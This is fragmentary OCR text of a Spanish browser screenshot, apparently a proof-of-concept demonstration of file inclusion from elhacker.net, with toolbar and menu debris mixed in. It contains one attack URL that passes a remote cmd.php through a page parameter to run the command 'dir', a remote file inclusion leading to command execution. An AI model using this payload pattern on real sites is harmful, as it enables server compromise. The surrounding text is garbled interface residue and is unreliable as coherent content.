 PoC Inclusion de Ficheros - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://localhost/index.php?sec=http://localhost/cmd.php?cmd=dir
Documents Tools Validation Styles Transformations Views Stats S.O.A.
sidebar spoofmark spoof:
People Searches & Public Records
INT -1 INT +1 # MD5 MsSQL CHAR() Base64 Encode Base64 Decode
Load URL
t/cmd.php?cm
Servidor Local
Servidor "Remoto"
Split URL
Execute
BIBIRMER 5/04/2007 23:12 103 aux Search Computers Electronics More
PoC Inclusion de Ficheros elhacker.net - Recibidos